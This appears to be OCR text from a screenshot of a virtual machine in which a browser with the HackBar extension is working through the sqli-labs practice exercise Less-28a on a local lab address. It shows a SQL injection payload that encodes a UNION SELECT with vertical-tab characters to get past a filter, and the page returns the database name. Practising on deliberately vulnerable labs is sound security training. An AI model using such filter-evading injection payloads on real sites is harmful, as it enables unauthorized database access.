 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-28 Trick with SELECT & UNI Less-28a Trick with SELECT & UN Less-26 Trick with comments
192.168.2.66/sqli/Less-28a/?id=0')union%0Bselect%0B1,database(),3||(' 110%
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.66/sqli/Less-28a/?id=0')union%0bselect%0b1,database(),3||('
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
英 16:52
2023/12/25 3
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
中